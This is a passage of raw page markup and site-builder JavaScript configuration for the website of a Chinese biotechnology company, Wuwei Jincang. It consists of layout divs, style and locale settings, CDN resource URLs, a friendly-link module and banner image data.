id="mruguxmh"    class='bgPlay_text_wrap'><span id="mruguxmh"    class='bgPlay_text_inner'><span id="mruguxmh"    class='bgPlay_text_singer'></span><span id="mruguxmh"    class='bgPlay_text_split'>-</span><span id="mruguxmh"    class='bgPlay_text_song'></span></span><span id="mruguxmh"    class='bgPlay_text_inner'><span id="mruguxmh"    class='bgPlay_text_singer'></span><span id="mruguxmh"    class='bgPlay_text_split'>-</span><span id="mruguxmh"    class='bgPlay_text_song'></span></span></span></span></span></span></div></div></div><div   id="mruguxmh"   class='middleRight'></div></div><div   id="mruguxmh"   class='footerBottom'><div   id="mruguxmh"   class='bottomLeft'></div><div   id="mruguxmh"   class='bottomCenter'></div><div   id="mruguxmh"   class='bottomRight'></div></div></div>

                    </div>
                
		     </div>
		 </div>
		
		<div   id="mruguxmh"   class="clearfloat"></div>
	</div>	
	
<div   id="mruguxmh"   class="floatLeftTop manageTranTop"  style='0' >
	<div   class="mruguxmh"   id="floatLeftTopForms" class="forms sideForms floatForms">
		
	</div>
</div>
<div   id="mruguxmh"   class="floatRightTop manageTranTop"  style='0' >
	<div   class="mruguxmh"   id="floatRightTopForms" class="forms sideForms floatForms">
		
	</div>
</div>
<div   id="mruguxmh"   class="floatLeftBottom">
	<div   class="mruguxmh"   id="floatLeftBottomForms" class="forms sideForms floatForms">
		
	</div>
</div>
<div   id="mruguxmh"   class="floatRightBottom">
	<div   class="mruguxmh"   id="floatRightBottomForms" class="forms sideForms floatForms">
		
	</div>
</div>
<div   class="mruguxmh"   id="popupLevel" class="popupLevel">
	<div   class="mruguxmh"   id="popupLevelWrap" class='popupLevelWrap'>
		<div   class="mruguxmh"   id="popupLevelEditToolArea" class="popupLevelEditToolArea">
			<div   class="mruguxmh"   id="popupLevelEditPanel" class="popupLevelEditPanel"></div>
			<div   class="mruguxmh"   id="popupLevelEditTool" class="popupLevelEditTool"></div>
		</div>
		<div   class="mruguxmh"   id="popupLevelForms" class="forms sideForms popupLevelForms"></div>
	</div>
</div>


	<div   class="mruguxmh"   id="bgMusic" class="bgMusic"></div>	
	<link type='text/css' href='//2.ss.508sys.com/css/dist/styles/fontsIco.min.css?v=202404081140' rel='stylesheet' />

<script type="text/javascript">
try{

Fai.top = window;
Fai.top.manageAuth = false;
Fai.top.mobiDesignAuth = false;
Fai.top.packManualVersion = false;
Fai.top._onlyHasBannerEditAuth = false;
Fai.top._formManageAuth = false;
Fai.top.openMsgSearch = false; 
Fai.top.pageName = "關于金倉";   
Fai.top._reqArgs = "";
Fai.top.isNeed = false;  
Fai.top.businessId = 2;  
Fai.top.sceneId104 = 104;  
Fai.top.sceneId105 = 105;  
Fai.top.sceneId106 = 106;  
Fai.top.siteHost = "";      
Fai.top._isLoginO = false; 
Fai.top.isSale = false; 
Fai.top.domainBind = 0;
Fai.top.enableGuide = false;
Fai.top._templateFrame = 623;
Fai.top._majorColorData = "#4ab344";
Fai.top.isJzAllSiteV2 = true;
Fai.top.supportHttps = false;
Fai.top.jzVersion = 0;
Fai.top._supportFileTypeList = ["jpg","jpeg","png","pdf","gif","docx","txt","pptx","rar","mp3","mp4","wav","wma","flac","xls","xlsx","zip","doc","p12","pem"];
Fai.top.contextMenuDisabled = false;  
Fai.top._navStyleV2Data = {"no":true,"s":3151,"snt":0,"onft":false,"nmove":1,"oinc":false,"nhi":true,"ns":{"y":1,"w":699,"h":38},"np":{"y":1,"t":29,"l":492},"nct":{"y":0,"h":42,"cw":693},"nal":{"y":0},"nifc":{"y":1,"ic":"rgba(255, 255, 255, 0)","sc":"rgba(164, 213, 164, 1)"},"nif":{"y":1,"fs":14,"ff":"微軟雅黑","ic":"rgba(53, 53, 53, 1)","sc":"rgba(67, 147, 72, 1)","w":1,"i":0,"d":0},"nis":{"y":1,"w":20,"h":38},"nisp":{"y":1,"s":10,"h":29,"c":"rgba(255, 255, 255, 0)"},"nir":{"y":0,"s":0},"nib":{"y":0,"c":"","s":0,"t":true,"b":true,"l":true,"r":true},"snfc":{"y":1,"sc":"rgba(169, 169, 169, 1)"},"snf":{"y":1,"fs":14,"ff":"微軟雅黑","ic":"rgba(53, 53, 53, 1)","sc":"rgba(254, 216, 53, 1)","ta":1,"w":0,"i":0,"d":0},"snr":{"y":0},"snb":{"y":0,"t":true,"b":true,"l":true,"r":true},"ncb":true,"nbg":{"c":"","f":"","p":"","y":0},"nsif":{"y":0,"fs":14,"ff":"微軟雅黑","ic":"rgb(255, 255, 255)","sc":"rgb(30, 80, 174)","w":0,"i":0,"d":0},"ndl":false,"ndls":0,"arrow":{"v":false,"s":0},"ni":{"v":false,"p":0,"s":false,"sv":24},"snm":{"y":0},"snlw":{"y":0},"sntf":{"y":0},"snab":{"y":0},"tnfc":{"y":0},"tnf":{"y":0,"fs":14,"ff":"微軟雅黑","ic":"rgb(43, 43, 43)","sc":"rgb(30, 80, 174)","ta":0,"w":0,"i":0,"d":0},"tnr":{"y":0},"tnb":{"y":0,"t":true,"b":true,"l":true,"r":true},"nsucc":false,"nscc":"rgba(153, 215, 149, 1)","fts":{"nifc":{"y":1,"ic":"rgba(255, 255, 255, 1)","sc":"rgb(255, 255, 255) none repeat scroll 0% 0% / auto padding-box border-box"},"nif":{"y":1,"fs":14,"ff":"微軟雅黑","ic":"rgba(53, 53, 53, 1)","sc":"rgba(254, 216, 53, 1)","w":1,"i":0,"d":0,"c":"rgba(0, 0, 0, 1)","ac":"rgba(0, 0, 0, 1)","s":12,"f":"微軟雅黑"},"nsif":{"y":0,"fs":14,"ff":"微軟雅黑","ic":"rgb(255, 255, 255)","sc":"rgb(30, 80, 174)","w":0,"i":0,"d":0,"c":"rgba(0, 0, 0, 1)","ac":"rgba(0, 0, 0, 1)","s":12,"f":"微軟雅黑"},"nisp":{"y":0,"s":15,"h":38,"c":"rgba(0, 0, 0, 0) none repeat scroll 0% 0% / auto padding-box border-box"},"nir":{"y":0,"s":0},"nib":{"y":0,"t":true,"b":true,"l":true,"r":true,"s":0,"c":""},"nbg":{"f":"","p":"","y":0,"c":""}},"nst":0,"nmw":1200};				  		
Fai.top.haveMallData = true;
Fai.top._firstOpenRapid = false;
Fai.top._newPerform = true;
Fai.top.resMap = {
	css:{
		highLight: "http://2.ss.508sys.com/css/dist/styles/highLight.min.css?v=202503171453",
		paydialog: "http://2.ss.508sys.com/css/dist/styles/dialog.min.css?v=202503171453",
		oldColorPicker: "http://2.ss.508sys.com/css/comm/colorpicker/colorpicker.min.css?v=202307101206",
		questionwrap: "http://2.ss.508sys.com/css/dist/styles/questionwrap.min.css?v=202503171453",
		material:"http://fe.508sys.com/material_library_1_0/css/app.min.css?v=202505281544",
		guidePanel:"http://2.ss.508sys.com/css/dist/guidePanel.min.css?v=202503171453",
		navPackPanel:"http://2.ss.508sys.com/css/dist/styles/packPanel.min.css?v=202503171453"
	},
	js:{
		svgAnime:"http://1.ss.508sys.com/js/comm/animate.min.js?v=202307101206",
		domClip:"http://1.ss.508sys.com/js/dist/libs/domToImage.min.js?v=202412021706",
		material_vendor:"http://fe.508sys.com/material_library_1_0/js/vendor.min.js?v=202505281544",
		material:"http://fe.508sys.com/material_library_1_0/js/app.min.js?v=202505281544",
		contextMenu:"http://1.ss.508sys.com/js/comm/jquery/jquery-contextMenu.min.js?v=202307101206",
		parallax:"http://1.ss.508sys.com/js/comm/jquery/jquery-parallax.min.js?v=202307101206",
		guidePanel:"http://1.ss.508sys.com/js/dist/guidePanel.min.js?v=202503171453",
		navPackPanel:"http://1.ss.508sys.com/js/dist/libs/packPanelCompon.min.js?v=202412021706",
		swfUpload:"http://1.ss.508sys.com/js/comm/SWFUpload2v/swfupload.min.js?v=202307101206",
	    jqUpload:"http://1.ss.508sys.com/js/comm/SWFUpload2v/jquery.uploadify.min.js?v=202307101206",
	    three:"http://1.ss.508sys.com/js/comm/three/three.min.js?v=202307101206", 
	    sphereviewer:"http://1.ss.508sys.com/js/comm/three/photo-sphere-viewer.min.js?v=202307101206",
	    booking:"http://1.ss.508sys.com/js/dist/libs/bookingSubmitPanel.min.js?v=202412021706"
	}
}
Fai.top.carousel3D = {};
Fai.top._siteStat_ndId = -1;
Fai.top._siteStat_pdId = -1;
Fai.top.siteTipList = [];
Fai.top.cutPicture = false;
Fai.top.isSite = true;


Fai.top.limit_animation = false;
Fai.top.limit_pic_effect = false;
Fai.top.isJzCdnFlowLimit = false;
Fai.top.isJzDownloadCdnFlowLimit = false;
Fai.top.isJzDesignRevisionNotice = false;
Fai.top.webpOptOpen = true; 					
	Fai.top.googleMapInfo = {"o":false};
	Fai.top.viewUrl = 'http://www.badcredittoronto.com/cn/view.jsp';
	var _Global = {},
	_newRapidSite = true,
	_canNewsScore = false,
	bgmCloseToOpen = false,
	_newsGuideJumpToTemplateUrl = '',
	isGuide_sample = false,
	_showNewUsersGuide = false,
	_newsGuideClickHelp = false,
	_newsGuideCopyDemo = true,
	_newsGuideReplaceImg = false,
	_newsGuideAddModule = false,
	_newsGuideClickPanel = false,
	newGuideCreateCol = false,
	newGuideEditBanner = false,
	newPhotoSlidesGrayTest = true,
	_loginDays = 1,
	_devMode = false,
	_guideNewUserStep = -1,
	_inGuideNewUser = false,
	_isSupportPreTestUser = false,
	optingStep = 0,
	guide_continue = 0,
	_creatNewSite = false,
	_isOpenRapid = false,
	isEnterRapidFirst = false,												
	_newUser = false,
	_colOtherStyleData = {"independentList":[],"hh":false,"fh":false,"y":0,"h":0,"layout4Width":0,"layout5Width":0},					   
	_templateOtherStyleData = {"independentList":[],"hh":false,"fh":false,"h":693,"y":0,"layout4Width":0,"layout5Width":0},		
	_allowedHtmlUrl = true,
	_openHtmlUrl = false,
	_isBUser = true,
	showQRCode = false,
	productQRCodeOpen = false,
	_isCliIdBUse = true,
	manageClose = false,
	isFirstLogin = false,										
	_isMallWeb = false,
	_proSiteQueryStr = '',//by jser
	httpStr = 'https://',
    _fromModuleCenter = false,
    _fromJzAllSite = false,
	vipExpireTime = '2029-03-25 17:08:11',
	_companyGoalIsSite = false,  
	_companyGoal11 = 0,  
	_headerTopStyle = {"hts":110,"hg":{"y":2,"c":"rgba(255, 255, 255, 1)","f":"","r":30,"ps":2,"p":""},"zh":false,"hf":true,"hfb":{"c":"#fff","f":"","r":3,"ps":0,"p":"","y":0},"pres":-1,"hftt":0,"sfts":false,"se":true,"fsd":{"t":2,"dx":0,"dy":0,"f":6,"c":"#000000"},"m":{},"bb":{"y":0}},			  // 頂部樣式（模板）
    _customHeaderTopStyle = {"hts":-1,"hg":{"f":"","p":"","y":0,"r":3,"ps":0,"c":""},"m":{},"bb":{"y":0},"zh":false,"pres":-1,"hf":false,"hfb":{"f":"","p":"","y":0,"r":3,"ps":0,"c":""},"hftt":1,"sfts":false,"fsd":{"t":0,"dx":0,"dy":0,"f":6,"c":"#000000"},"se":false},  // 自定義頂部樣式
	_titleData = {"x":"<span style=\"color: rgb(53, 53, 53);\" color=\"rgba(53, 53, 53, 1)\"><span style=\"font-size: 20px;\"><div style=\"\" class=\"newPrimaryTitle\"><b><div   id="mruguxmh"   class=\"newPrimaryTitle\"><span style=\"font-family: 微軟雅黑, &quot;Microsoft YaHei&quot;;\">武威金倉生物科技有限公司<\/span> <\/div><\/b><\/div><\/span><\/span>","ins":true,"fp":false,"st":{"y":0,"x":"","f":"","c":"","s":0,"i":0,"w":0,"u":0},"jm":{"y":0},"t":35.494789123535156,"l":92.99479675292969,"fl":[],"fts2":{"f":{"c":"","d":-1,"w":-1,"i":-1}},"h":false,"f":"","s":-1,"w":0,"c":"","i":0,"u":0,"ps":0};							
	_Global.isFreeVer = false;

	
    _Global.useElevatorNav = false;
    _Global.isUseElevatorNav =true;
    _Global.isHomePage =true;
    _Global.moduleManage = false;
	_Global.newsManage = false;
	_Global._useTemplateBackground = true,		
	_Global.openSuspendServ = false,		
	_useTemplateLocale = true,					
    _localeData = {"ms":3,"t":125,"l":1107,"s":15,"w":1,"f":"微軟雅黑","c":"rgba(67, 147, 72, 1)","fp":true,"y":"EN","fts":{"f":{"c":"#a4db1d","d":0,"w":1,"f":"Arial","s":15,"i":0},"fp":false},"h":false,"x":"中文","z":"繁體","v":"日本語","k":"???","lo":"???????","th":"???????","es":"Espa?ol","ru":"Pусский","fra":"fran?ais","it":"Italia","de":"Deutsch","ug":"????????","pt":"Português","vi":"Ti?ng Vi?t","msw":"Bahasa Melayu","pl":"Polski","ar":"????","tr":"Türk?e","sv":"Svenska","no":"Norsk","lb":"l?tzebuergesch","id":"Bahasa Indonesia","el":"Ελληνικ?","fi":"Suomi","da":"Dansk","cs":"?e?tina","nl":"Nederlands","bg":"Български","ro":"Roman?","hu":"Magyar","lt":"lietuvi? kalba","lv":"latviski","et":"Eesti keel","hr":"Hrvatski","sk":"Slovensky jazyk","sl":"Sloven??ina","fa":"?????","he":"?????","uk":"Укра?нська","ur":"????","bn":"?????","is":"íslenskur","sr":"Српски","ca":"Català","km":"????????","hi":"??????","kk":"?аза? т?л?","uz":"O'zbek tili","fil":"Filipino","lp":false},							
	_templateLocaleData = {"ms":3,"t":125,"l":1107,"s":15,"w":1,"f":"微軟雅黑","c":"rgba(67, 147, 72, 1)","fp":true,"y":"EN","fts":{"f":{"c":"#a4db1d","d":0,"w":1,"f":"Arial","s":15,"i":0},"fp":false},"h":false,"x":"中文","z":"繁體","v":"日本語","k":"???","lo":"???????","th":"???????","es":"Espa?ol","ru":"Pусский","fra":"fran?ais","it":"Italia","de":"Deutsch","ug":"????????","pt":"Português","vi":"Ti?ng Vi?t","msw":"Bahasa Melayu","pl":"Polski","ar":"????","tr":"Türk?e","sv":"Svenska","no":"Norsk","lb":"l?tzebuergesch","id":"Bahasa Indonesia","el":"Ελληνικ?","fi":"Suomi","da":"Dansk","cs":"?e?tina","nl":"Nederlands","bg":"Български","ro":"Roman?","hu":"Magyar","lt":"lietuvi? kalba","lv":"latviski","et":"Eesti keel","hr":"Hrvatski","sk":"Slovensky jazyk","sl":"Sloven??ina","fa":"?????","he":"?????","uk":"Укра?нська","ur":"????","bn":"?????","is":"íslenskur","sr":"Српски","ca":"Català","km":"????????","hi":"??????","kk":"?аза? т?л?","uz":"O'zbek tili","fil":"Filipino","lp":false};			
	var datePickerCssSource = "http://2.ss.508sys.com/css/dist/styles/datepicker.min.css?v=202503171453";
	var _templateDefLayout = {BANNER_NAV:0,NAV_FLOAT:1,LEFT_NAV_BANNER_RIGHT_HIDE:3,LEFT_NAV_CENTER_BANNER_RIGHT_HIDE:4,LEFT_BANNER_NAV_RIGHT_HIDE:5,LEFT_NAV_EXPEND_CENTER_BANNER:6,CENTER_TOP_BANNER_RIGHT_HIDE:7,LEFT_HIDE_CENTER_TOP_BANNER:8,NAV_FLOAT_ON_BANNER:9,NAV_BANNER:10}; 
Fai.top.isIncToVue = false;



$(function() {
	if (Fai.top.isJzCdnFlowLimit) {
		Site.initVideoResourceHandler();
		Site.initAudioResourceHandler();
	}

	
		Site.ajaxLoadModuleDom(2, 0, {"_ajaxLoadModuleList":[],"_partDomInfoList":[],"fullUrl":"http://www.badcredittoronto.com/"});
	

	Site.loadLastLoginAcct('jcbiotech');

	Site.bindBeforeUnloadEvent(false, false, false);
	Site.initTemplateLayout(_templateDefLayout.NAV_FLOAT, true, false );
	
	// ajax統計
	Site.total({colId:2, pdId:-1, ndId:-1, sc:0, statId:statId});
	//保留舊用戶的初始化版式區域4 和區域5 中，區域4的padding-right空間
	Site.colLayout45Width();
	//各個模塊inc吐出腳本
	Site.initHeaderFixed({"c":"#fff","f":"","r":3,"ps":0,"p":"","y":0});
Site.initCorpTitleJump();
Site.initCorpTitle({"fontList":[]});
Site.initLocaler([], false);
Site.initLocaleStyle(1107);
jzModule.Module.activeModule({"module":{"aid":16386493,"id":1603,"type":1,"flag":0,"name":"友情鏈接","content":"","style":118,"prop1":2,"prop2":1,"prop3":[{"id":1,"name":"友情鏈接：金倉（上海）醫藥生物科技有限公司","link":{"name":"http://www.jcsbiotech.com.cn/col.jsp?id=103","jumpUrl":"http://www.jcsbiotech.com.cn/col.jsp?id=103","jIde":"AGcI/////w8SK2h0dHA6Ly93d3cuamNzYmlvdGVjaC5jb20uY24vY29sLmpzcD9pZD0xMDMYAA==","target":"_blank","type":103,"id":-1},"prop5":"提示文案"}],"wid":0,"prop5":"金倉（上海）醫藥生物科技有限公司","global":false,"createTime":1715230820000,"prop8":0,"updateTime":1715393533000,"pattern":{"sbp":{"iw":-1,"ih":-1,"sc":"#c40000","bb":"transparent","bc":"#ddd","utc":0,"bt":0,"bw":1,"bs":0},"pdt":{"y":0,"ls":12,"fct":0,"hc":"rgba(255, 255, 255, 0)","d":0,"f":"微軟雅黑","i":0,"b":0},"sbs":0,"fmp":{"mb":[{"y":0,"o":0,"px":0}],"cb":{"y":0,"o":0},"cw":-1,"bt":0,"flv":{"fId":"","fUrl":"","mh":0.0},"i":{"y":0},"b":{"y":0}},"icb":{"c":"#000","f":"","r":0,"p":"","y":0},"fms":0,"snii":{"i":"","py":0},"dis":{"t":0},"nii":{"i":"","py":0},"cta":0,"ansb":false,"bat":{"y":0,"i":0,"s":12,"w":0,"d":0,"c":"#000","f":"微軟雅黑","fct":0},"gcp":{"y":0,"t":0,"r":0,"b":0,"l":0},"blcr":{"lb":{"t":0},"lw":-1,"cb":{"t":0},"rb":{"t":0},"rw":-1},"gpa":{"y":0,"bc":"#fff"},"ib":{"y":0,"c":"#000","f":"","r":0,"p":""},"chb":{"y":0,"r":-1,"c":"#000","f":"","p":""},"tran":100,"clh":{"t":0},"ig":{"y":0,"c":"#000","f":"","r":0,"p":""},"ih":{"y":0},"chf":{"y":0,"s":12,"w":0,"u":0,"f":"SimSun","c":"#000000","i":0},"cli":{"y":0,"ifi":false,"ps":4,"r":40},"mmcs":0,"mbbb":{"si":-1},"is":{"y":0,"w":0},"iw":{"y":0,"u":0},"mmcp":{"mcs":-1},"macb":{"si":-1},"bg":{"y":0,"c":"#000","f":"","r":0,"p":""},"fl":{"fc":{"t":0,"c":"","ac":"#000"},"f":{"t":1,"s":14,"f":"微軟雅黑","c":"rgba(53, 53, 53, 1)","fac":"rgba(32, 151, 243, 1)"},"r":{"t":0,"s":0},"b":{"t":0,"s":0,"c":"#000","ac":"#000"},"dir":0,"sl":0,"s":{"t":0,"bw":1,"bs":0,"bc":"#F0F0F0"},"dfc":{"t":0,"c":"","ac":"#000"},"rect":{"t":1,"w":265,"h":72},"df":{"t":0,"s":12,"f":"微軟雅黑","c":"#000","fac":"#000"}},"bh":0,"bi":{"fi":false,"ftc":false,"c":"#000","fc":"","ps":0,"r":3,"y":0,"p":"","f":""},"bl":{"l":{"t":0},"r":{"t":0},"t":{"t":0},"b":{"t":0}},"bm":{"f":"微軟雅黑","s":12,"d":0,"i":0,"c":"#000","fct":0,"r":0,"u":0,"y":0,"py":0,"fi":"","fic":"","ficon":"","fico":"","b":{"t":0,"c":"","f":"","p":"http://2.ss.508sys.com/image/no-pic.jpg","r":-1},"ms":{"t":0,"w":0}},"cis":{"y":0,"w":13},"ft":{"lb":{},"lw":-1,"cb":{},"rb":{},"rw":-1,"h":-1,"ld":0,"rd":0},"sb":{"y":0,"s":0,"r":0,"c":"#000","f":"","p":""},"gip":{"y":0,"t":0},"btc":{"at":"副標題"},"br":{"t":0,"v":0,"u":0,"tl":0,"bl":0,"tr":0,"br":0},"bs":0,"bt":{"y":0,"f":"微軟雅黑","c":"#000","s":12,"w":0,"a":0,"py":0,"r":0,"u":0,"d":0,"i":0,"pp":0,"fct":0,"ppt":0},"btlcr":{"lt":0,"ct":0,"rt":0,"lb":{"t":0,"p":"http://2.ss.508sys.com/image/no-pic.jpg"},"cb":{"t":0,"p":"http://2.ss.508sys.com/image/no-pic.jpg"},"rb":{"t":0,"p":"http://2.ss.508sys.com/image/no-pic.jpg"},"ld":{"t":0},"cd":{"t":0},"rd":{"t":0},"ls":{"t":0},"rs":{"t":0},"lr":{"t":0},"cr":{"t":0},"rr":{"t":0}},"crh":{"y":0,"h":-1},"gb":{"y":0,"c":"#000","f":"","r":0,"p":""},"sp":0,"gd":{"y":0},"cb":{"y":2,"c":"rgba(255, 255, 255, 0)","r":0,"o":0,"f":"","p":""},"ss":{"w":-1,"h":-1},"st":{"y":0,"fct":0,"c":"#000","f":"微軟雅黑","i":0,"d":0,"w":0,"s":12},"cd":{},"gh":{"y":0},"ftp":false,"d":{"y":1,"l":0,"r":0,"b":0,"t":0,"c":"#000","w":1,"s":0},"os":0,"e":1,"nsbs":1,"gm":{"f":"微軟雅黑","c":"#000","fi":"","fico":"","b":{"c":"","f":"","t":0,"p":"","r":-1},"y":0,"s":12,"w":0,"d":0,"fct":0,"py":0,"r":0,"u":0,"i":0,"fic":"","ficon":""},"ci":{"i":"FontIcon_10331","ct":"e911","mr":12,"s":40,"hi":false,"hcl":"","cl":""},"h":72,"cl":{"y":1,"f":"微軟雅黑","c":"#000","hc":"rgba(255, 255, 255, 0)","fct":0,"d":0,"b":1,"i":0,"ls":12},"i":{"y":0,"l":-1,"r":-1,"t":-1,"b":-1},"gp":{"y":0},"lts":{"t":1},"blt":{"t":1},"bdl":{"y":0,"pmt":0,"c":"#000","pm":0},"mbb":{"si":-1},"gt":{"y":0,"c":"#000","h":"","f":"微軟雅黑","i":0,"d":0,"w":0,"s":12,"ta":0},"o":{"y":0,"t":0,"r":0,"b":0,"l":0},"cs":{"lb":{},"lw":-1,"rb":{},"rw":-1},"p":-1,"ct":{"y":0,"fct":0,"cs":12,"w":0,"f":"微軟雅黑","i":0,"c":"#000","d":0,"v":0},"pa":0,"s":{"ts":{"w":-1,"h":-1},"tlb":{"y":0},"trb":{"y":0},"bs":{"w":-1,"h":-1},"blb":{"y":0},"brb":{"y":0},"clr":{},"crr":{},"cp":{"y":0}},"csb":{"y":0,"r":-1,"c":"#000","f":""},"ofl":0,"ti":{"pt":{"fs":12,"u":0,"i":0,"w":0,"fct":0,"fc":"#000","ff":"微軟雅黑","y":0},"d":{"c":"#dadada","y":0},"b":{"y":0}},"v":1,"w":263,"csf":{"y":0,"s":12,"w":0,"u":0,"f":"SimSun","c":"#000000","i":0},"sfl":0,"csh":{"c":"#000000","y":0,"xa":0,"ya":0,"sh":6},"csl":{"y":0,"s":0,"w":1},"ts":0},"deleteTime":0,"isDeleted":false,"valid":true,"special":false,"commProp":{"al":[],"cal":[],"ie":{"t":1},"lock":0},"inCol":{"id":1603,"t":41,"l":905,"bi":"","bs":0,"pdirt":1,"pdist":0.4,"s":0,"it":0,"imc":0,"ifm":0,"ifp":0,"itp":0,"ip":0,"ipz":0,"ifl":0,"iap":0,"x":0,"o":26},"_inWebHeader":true,"_manageMode":false,"isSSR":true,"isIncModule":false},"options":{"args":{"itemList":[]},"aid":16386493,"siteVer":140,"templateType":0,"oem":true,"isUI":false,"designMode":false,"manageMode":false,"isTemplateVersion2":true,"initalState":{},"isLogin":false,"memberName":"","_newPerform":true,"_setReqHttpOnlyCookie":true,"_openHtmlUrl":false},"perform":{"inlineStyle":{"position":"absolute","top":"41px","left":"905px","width":"263px"},"moduleClass":{"form":true,"form1603":true,"formStyle118":true,"formInZone":true},"moduleAttr":{"ssr":true,"_moduleType":1,"_modulestyle":118,"_moduleid":1603,"title":"","_sys":0,"_banId":"","_side":0,"_inTab":0,"_inMulMCol":0,"_inFullmeasure":0,"_inpack":0,"_inpopupzone":0,"_inFloatLayer":0,"_infullmeasurepack":0,"_intabpack":0,"_inaccordionpack":0,"_autoHeight":0,"_global":false,"_independent":false,"data-scrollbar":0},"moduleBanner":{"bannerMore":"","systemPattern":0,"isDoubleTitle":false},"moduleMiddle":{"tabSystem":0,"mulModuleColSystem":0}},"moduleOptions":{"module":{"_manageMode":false,"prop3":[{"id":1,"name":"友情鏈接：金倉（上海）醫藥生物科技有限公司","link":{"name":"http://www.jcsbiotech.com.cn/col.jsp?id=103","jumpUrl":"http://www.jcsbiotech.com.cn/col.jsp?id=103","jIde":"AGcI/////w8SK2h0dHA6Ly93d3cuamNzYmlvdGVjaC5jb20uY24vY29sLmpzcD9pZD0xMDMYAA==","target":"_blank","type":103,"id":-1},"prop5":"提示文案"}],"prop1":2,"prop2":1,"sl":0,"dir":0,"commProp":{"al":[],"cal":[]},"id":1603,"style":118,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_autoHeight":0,"ssr":true,"_side":0}},"id":1603,"type":1,"style":118}});
jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[{"id":"1198691948327","fontId":3,"fontFamily":"fontface__宋體__3__1198691948327","substring":"WE CRATGNIUL","resId":"_JZFontFace_ABUIvZPoBxBMGAAggcWcsQYowtnUqwY","resUrl":"http://16386493.s21i.faiusr.com/76/ABUIvZPoBxBMGAAggcWcsQYowtnUqwY"}],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":1198});jzModule.Module.install({"id":1198,"type":1,"style":86,"module":{"id":1198,"commProp":{"al":[],"cal":[]},"style":86,"flag":7,"prop0":0},"perform":{"moduleAttr":{"_banId":"ABUIABACGAAgzsScsQYo2IzKlAEwows41wY","_sys":1,"_autoHeight":0}}});

Site.bannerV2.init({"_open":true,"data":[{"tip":"","desc":"","imgWidth":1443,"imgHeight":855,"ot":0,"i":"ABUIABACGAAgzsScsQYo2IzKlAEwows41wY","st":0,"src":"http://16386493.s21i.faiusr.com/2/ABUIABACGAAgzsScsQYo2IzKlAEwows41wY.jpg.webp"},{"tip":"","desc":"","imgWidth":5186,"imgHeight":3362,"ot":0,"i":"ABUIABACGAAglO76vQYost6EugUwwig4oho","st":0,"src":"http://16386493.s21i.faiusr.com/2/ABUIABACGAAglO76vQYost6EugUwwig4oho.jpg.webp"},{"tip":"","desc":"","imgWidth":7008,"imgHeight":4672,"ot":0,"i":"ABUIABACGAAg_P-krwYoxq3q5gUw4DY4wCQ","st":0,"src":"http://16386493.s21i.faiusr.com/2/ABUIABACGAAg_P-krwYoxq3q5gUw4DY4wCQ.jpg.webp"},{"tip":"","desc":"","imgWidth":7008,"imgHeight":4672,"ot":0,"i":"ABUIABACGAAgttH3sQYo1_jK8AQw4DY4wCQ","st":0,"src":"http://16386493.s21i.faiusr.com/2/ABUIABACGAAgttH3sQYo1_jK8AQw4DY4wCQ.jpg.webp"},{"tip":"","desc":"","imgWidth":4961,"imgHeight":3509,"ot":0,"i":"ABUIABACGAAghOjtvgYouOGVQTDhJji1Gw","st":0,"src":"http://16386493.s21i.faiusr.com/2/ABUIABACGAAghOjtvgYouOGVQTDhJji1Gw.jpg.webp"}],"width":7008,"cusBannerWidth":1200,"widthType":0,"height":855,"playTime":1000,"animateTime":1000,"from":"banner","btnType":0,"bannerType":0,"wideScreen":true,"backgroundType":1,"backgroundColor":"rgba(255, 255, 255, 0)","backgroundOpacity":100,"videoData":{"fId":"ABUIABA6GAAgq97XsAYo3rHS9wU","fst":1,"fsh":0.52,"fUrl":"http://16386493.s21v.faiusr.com/58/ABUIABA6GAAgq97XsAYo3rHS9wU.mp4"}}, []);
jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":976});jzModule.Module.install({"id":976,"type":1,"style":86,"module":{"id":976,"commProp":{"al":[{"t":1,"s":0.6,"d":0.0,"c":1},{"t":0,"s":0.6,"d":0.0,"c":-1}],"cal":[]},"style":86,"flag":7,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":985,"_autoHeight":0}}});

jzModule.Module.install({"id":977,"type":1,"style":79,"module":{"id":977,"commProp":{"al":[{"t":1,"s":0.6,"d":0.0,"c":1},{"t":0,"s":0.6,"d":0.0,"c":-1}],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":985,"_autoHeight":0}}});

jzModule.Module.install({"id":979,"type":1,"style":36,"module":{"id":979,"commProp":{"al":[{"t":1,"s":0.6,"d":0.0,"c":1},{"t":0,"s":0.6,"d":0.0,"c":-1}],"cal":[]},"style":36,"flag":2,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":985,"_autoHeight":0}}});

Site.setFullMeasureBgHightInIe6( 985);;$(function(){Site.inFullmeasueAnimation.animateFm(985,0,1,{"c":0,"d":4.0,"s":1.0,"u":0});});Site.setFullmeasurePackTimer(985);
jzModule.Module.install({"module":{"prop2":0,"id":985,"commProp":{"al":[],"cal":[]},"style":109,"flag":0,"prop0":1},"id":985,"type":1,"style":109,"perform":{"moduleAttr":{"_autoHeight":0}}});

jzModule.Module.install({"id":1012,"type":1,"style":79,"module":{"id":1012,"commProp":{"al":[{"t":0,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":1}],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":1031,"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":1014});jzModule.Module.install({"id":1014,"type":1,"style":86,"module":{"id":1014,"commProp":{"al":[],"cal":[]},"style":86,"flag":7,"prop0":0},"perform":{"moduleAttr":{"_inpack":1017,"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":1015});jzModule.Module.install({"id":1015,"type":1,"style":86,"module":{"id":1015,"commProp":{"al":[],"cal":[]},"style":86,"flag":7,"prop0":0},"perform":{"moduleAttr":{"_inpack":1017,"_autoHeight":0}}});

